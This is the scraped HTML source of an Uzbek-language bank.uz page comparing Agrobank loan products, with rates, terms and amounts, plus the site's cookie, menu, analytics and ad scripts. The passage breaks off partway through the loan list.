    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/deposits" class="parent-link "> Omonatlar</a>
                                    <a href="/uz/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/deposits" class="back">  Omonatlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/deposits/sumovye-vklady">So'm omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/valyutnye-vklady">Valyuta omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/vklady-v-zolote">Oltindagi omonatlar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/credits" class="parent-link "> Kreditlar</a>
                                    <a href="/uz/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/credits" class="back">  Kreditlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/credits/avtokredit">Avto kredit</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/mikrozaymy">Mikroqarz</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/obrazovatelnyy-kredit">Ta'lim krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/overdraft">Overdraft</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/potrebitelskiy-kredit">Iste'mol krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">Ikkilamchi bozor uchun avtomobil krediti</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/ipoteka" class="parent-link "> Ipoteka</a>
                                    <a href="/uz/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/ipoteka" class="back">  Ipoteka</a></li>
                                                                                                                        <li class=""> <a href="/uz/ipoteka/novostroyki">Yangi qurilgan uylar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/ipoteka/vtorichnyy-rynok">Ikkilamchi bozor</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/cards" class="parent-link "> Kartalar</a>
                                    <a href="/uz/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/cards" class="back">  Kartalar</a></li>
                                                                                                                        <li class=""> <a href="/uz/cards/sumovye-karty">So'm kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/valyutnye-karty">Valyuta kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/debetovye-karty">Debet kartalar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/kreditnye-karty">Kredit kartalar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/corporate" class="parent-link "> Biznes</a>
                                    <a href="/uz/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/corporate" class="back">  Biznes</a></li>
                                                                                                                        <li class=""> <a href="/uz/corp-credits">Yuridik shaxslar uchun kreditlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-factoring">Faktoring kompaniyalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-deposits">Yuridik shaxslar uchun depozitlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-rko">Hisob-kitob va kassa xizmatlari</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Yana</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Yana</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Tashkilotlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Tashkilotlar </a></li>
                                                                                                                                                        <li><a href="/uz/orgs/banks">Banklar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/mikrokreditnye-organizatsii">Mikrokredit tashkilotlari</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lizing">Lizing</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lombardy">Lombardlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/strahovye-kompanii">Sug'urta</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/uz/money-transfers" class="parent-link">Pul o'tkazmalari</a>
                                                <a href="/uz/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/uz/money-transfers" class="back"> Pul o'tkazmalari </a></li>
                                                                                                                                                        <li><a href="/uz/perevodi">P2P o'tkazmalari</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/uz/rassrochka">Muddatli to‘lov</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Filial va bankomatlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Filial va bankomatlar </a></li>
                                                                                                                                                        <li><a href="/uz/branches_atms/filialy">Filiallar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/bankomaty">Bankomatlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/kartomaty">Kartomatlar</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Valyutalar kursi</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Valyutalar kursi </a></li>
                                                                                                                                                        <li><a href="/uz/currency">Bugungi valyutalar kursi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/currency/archive">Valyutalar kursi arxivi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/gold-bars">Oltin narxi</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/uz/news">Yangiliklar</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/uz/orgs/strahovye-kompanii">Sug'urta</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Banklar</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper ss3 " style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                    <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/uz/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/uz/credits" title="Kreditlar" >
					<span >Kreditlar</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item">
				<span>Agrobank</span>
			</li></ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Kreditlar",
    "item": "https://bank.uz/uz/credits"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Agrobank",
    "item": "https://bank.uz/uz/credits/tags/agrobank"  
  }  ]
}
</script>
                    
                    <h1 class="text-size-3 text-weight-black margin-bottom-medium">Agrobank kreditlari</h1>

                </div>
                            <div id="tabs-1" class="not_tab sp_credits">

    <div class="inform-page">

        <div class="left-side">



                        <div class="news-cat-content">
                <div class="preload-offers-top">
                    <span class="semibold-text">
                        Takliflar</span>
                    <select class="green-select" onchange="location.href='/uz/credits/tags/agrobank?sort=#s#'.replace('#s#', this.value)">
                                                <option selected value="popular">Ommaboplik pasayishi sayin</option>
                                                <option  value="srok_asc">O'sish bo'yicha muddat</option>
                                                <option  value="srok_desc">Tushish bo'yicha muddat</option>
                                                <option  value="summa_asc">O'sish bo'yicha summa</option>
                                                <option  value="summa_desc">Tushish bo'yicha summa</option>
                                            </select>
                </div>
                <div class="table-card-offers">
                <div class="table-card-offers-top credits">
    <span class="medium-text">Kredit nomi, bank</span>
    <span class="medium-text">Foiz stavkasi</span>
    <span class="medium-text">Muddat</span>
    <span class="medium-text">Summa</span>
</div>



            <div class="table-card-offers-bottom" id="bx_3218110189_20071" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/credit/onlayn-mikrozaym3" onclick="gAnalytica.elementFree('Микрозаймы','Agrobank','Онлайн микрозайм')" >
                    <img src="/upload/no_photo_org.png" alt="Online mikroqarz">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Agrobank</span>
                <a onclick="gAnalytica.elementFree('Микрозаймы','Agrobank','Онлайн микрозайм')"  target="_blank" href="/uz/credit/onlayn-mikrozaym3">Online mikroqarz</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            31dan - 34 % gacha                                                    </span>
                        <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            1 yil - 4 yil                        </span>
                        <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                100 000 000 so'mgacha                                             </span>
                    <span class="inner-table medium-text">Summa</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Onlayn"><img alt="Onlayn" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Onlayn</span></span>
                
                <a target="_blank" onclick="gAnalytica.elementFree('Микрозаймы','Agrobank','Онлайн микрозайм')"  href="/uz/credit/onlayn-mikrozaym3">Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_44566" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/credit/mikrozaym1" onclick="gAnalytica.elementFree('Микрозаймы','Agrobank','Микрозайм')" >
                    <img src="/upload/no_photo_org.png" alt="Mikroqarz">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Agrobank</span>
                <a onclick="gAnalytica.elementFree('Микрозаймы','Agrobank','Микрозайм')"  target="_blank" href="/uz/credit/mikrozaym1">Mikroqarz</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            30 % dan                                                    </span>
                        <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            4 yil                        </span>
                        <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                100 000 000 so'mgacha                                            </span>
                    <span class="inner-table medium-text">Summa</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span></span>
                
                <a target="_blank" onclick="gAnalytica.elementFree('Микрозаймы','Agrobank','Микрозайм')"  href="/uz/credit/mikrozaym1">Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_40165" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/credit/avtokredit-uz-avtokredit123" onclick="gAnalytica.elementFree('Автокредит','Agrobank','Автокредит (Первичный рынок)')" >
                    <img src="/upload/no_photo_org.png" alt="Avtokredit (Birlamchi bozor)">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Agrobank</span>
                <a onclick="gAnalytica.elementFree('Автокредит','Agrobank','Автокредит (Первичный рынок)')"  target="_blank" href="/uz/credit/avtokredit-uz-avtokredit123">Avtokredit (Birlamchi bozor)</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            24dan - 27 % gacha                                                    </span>
                        <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            4 yil - 5 yil                        </span>
                        <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                Ko'rsatilmagan                    </span>
                    <span class="inner-table medium-text">Summa</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span></span>
                
                <a target="_blank" onclick="gAnalytica.elementFree('Автокредит','Agrobank','Автокредит (Первичный рынок)')"  href="/uz/credit/avtokredit-uz-avtokredit123">Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_20096" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/credit/obrazovatelnyy-kredit4" onclick="gAnalytica.elementFree('Образовательный кредит','Agrobank','Образовательный кредит')" >
                    <img src="/upload/no_photo_org.png" alt="Ta'lim krediti">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Agrobank</span>
                <a onclick="gAnalytica.elementFree('Образовательный кредит','Agrobank','Образовательный кредит')"  target="_blank" href="/uz/credit/obrazovatelnyy-kredit4">Ta'lim krediti</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            14 %
                                                    </span>
                        <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            7 yil                        </span>
                        <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                Ko'rsatilmagan                    </span>
                    <span class="inner-table medium-text">Summa</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span></span>
                
                <a target="_blank" onclick="gAnalytica.elementFree('Образовательный кредит','Agrobank','Образовательный кредит')"  href="/uz/credit/obrazovatelnyy-kredit4">Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_47915" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/credit/avans-plyus" onclick="gAnalytica.elementFree('Микрозаймы','Agrobank','Аванс плюс')" >
                    <img src="/upload/no_photo_org.png" alt="Avans plyus">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Agrobank</span>
                <a onclick="gAnalytica.elementFree('Микрозаймы','Agrobank','Аванс плюс')"  target="_blank" href="/uz/credit/avans-plyus">Avans plyus</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            25 %
                                                    </span>
                        <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            2 yil                        </span>
                        <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                100 000 000 so'mgacha                                             </span>
                    <span class="inner-table medium-text">Summa</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span>, <span class="o_icon" title="Onlayn"><img alt="Onlayn" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Onlayn</span></span>
                
                <a target="_blank" onclick="gAnalytica.elementFree('Микрозаймы','Agrobank','Аванс плюс')"  href="/uz/credit/avans-plyus">Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
            <div class="only_desk">
                    </div>
                    <div class="only_mob mob_banner">
            <!--Тип баннера: Media banner-->
<!--Расположение: середина страницы (mobile)-->
<div id="adfox_170894380801451236"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_170894380801451236',
            params: {
                pp: 'catr',
                ps: 'fneb',
                p2: 'p',
                pk: 'mob section uzb rastyashka'
            }
        })
    })
</script>        </div>
                            <div class="table-card-offers-bottom" id="bx_3218110189_47917" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/credit/onlayn-platezh" onclick="gAnalytica.elementFree('Микрозаймы','Agrobank','Онлайн-платеж')" >
                    <img src="/upload/no_photo_org.png" alt="Onlayn to‘lov">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Agrobank</span>
                <a onclick="gAnalytica.elementFree('Микрозаймы','Agrobank','Онлайн-платеж')"  target="_blank" href="/uz/credit/onlayn-platezh">Onlayn to‘lov</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            30 %
                                                    </span>
                        <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            2 yil                        </span>
                        <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                100 000 000 so'mgacha                                             </span>
                    <span class="inner-table medium-text">Summa</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span>, <span class="o_icon" title="Onlayn"><img alt="Onlayn" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Onlayn</span></span>
                
                <a target="_blank" onclick="gAnalytica.elementFree('Микрозаймы','Agrobank','Онлайн-платеж')"  href="/uz/credit/onlayn-platezh">Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_50051" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/credit/yashil-energiya" onclick="gAnalytica.elementFree('Потребительский кредит','Agrobank','Yashil energiya')" >
                    <img src="/upload/no_photo_org.png" alt="Yashil energiya">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Agrobank</span>
                <a onclick="gAnalytica.elementFree('Потребительский кредит','Agrobank','Yashil energiya')"  target="_blank" href="/uz/credit/yashil-energiya">Yashil energiya</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            20 %
                                                    </span>
                        <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            3 yil                        </span>
                        <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                100 000 000 so'mgacha                                             </span>
                    <span class="inner-table medium-text">Summa</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span></span>
                
                <a target="_blank" onclick="gAnalytica.elementFree('Потребительский кредит','Agrobank','Yashil energiya')"  href="/uz/credit/yashil-energiya">Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_101042" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/credit/mikrozaym-mahalla-loyihasi" onclick="gAnalytica.elementFree('Микрозаймы','Agrobank','Микрозайм “Mahalla loyihasi”')" >
                    <img src="/upload/no_photo_org.png" alt="“Mahalla loyihasi” mikroqarzi">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Agrobank</span>
                <a onclick="gAnalytica.elementFree('Микрозаймы','Agrobank','Микрозайм “Mahalla loyihasi”')"  target="_blank" href="/uz/credit/mikrozaym-mahalla-loyihasi">“Mahalla loyihasi” mikroqarzi</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            23dan - 25 % gacha                                                    </span>
                        <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            5 yil                        </span>
                        <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                50 000 000 so'mgacha                                            </span>
                    <span class="inner-table medium-text">Summa</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span></span>
                
                <a target="_blank" onclick="gAnalytica.elementFree('Микрозаймы','Agrobank','Микрозайм “Mahalla loyihasi”')"  href="/uz/credit/mikrozaym-mahalla-loyihasi">Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_101041" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/credit/mikrozaym-pervyy-shag-k-biznesug" onclick="gAnalytica.elementFree('Микрозаймы','Agrobank','Микрозайм &quot;Первый шаг к бизнесу&quot;')" >
                    <img src="/upload/no_photo_org.png" alt="Biznesga birinchi qadam">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Agrobank</span>
                <a onclick="gAnalytica.elementFree('Микрозаймы','Agrobank','Микрозайм &quot;Первый шаг к бизнесу&quot;')"  target="_blank" href="/uz/credit/mikrozaym-pervyy-shag-k-biznesug">Biznesga birinchi qadam</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            23dan - 25 % gacha                                                    </span>
                        <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            1 yil                        </span>
                        <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                5 000 000 so'mgacha                                            </span>
                    <span class="inner-table medium-text">Summa</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span></span>
                
                <a target="_blank" onclick="gAnalytica.elementFree('Микрозаймы','Agrobank','Микрозайм &quot;Первый шаг к бизнесу&quot;')"  href="/uz/credit/mikrozaym-pervyy-shag-k-biznesug">Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_107654" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/credit/mikrozaym-arzon" onclick="gAnalytica.elementFree('Микрозаймы','Agrobank',' Микрозайм &quot;Арзон&quot;')" >
                    <img src="/upload/no_photo_org.png" alt="&quot;Arzon&quot; mikroqarzi">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Agrobank</span>
                <a onclick="gAnalytica.elementFree('Микрозаймы','Agrobank',' Микрозайм &quot;Арзон&quot;')"  target="_blank" href="/uz/credit/mikrozaym-arzon">&quot;Arzon&quot; mikroqarzi</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            28 % dan                                                    </span>
                        <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            4 yil                        </span>
                        <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                100 000 000 so'mgacha                                            </span>
                    <span class="inner-table medium-text">Summa</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span>, <span class="o_icon" title="Onlayn"><img alt="Onlayn" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Onlayn</span></span>
                
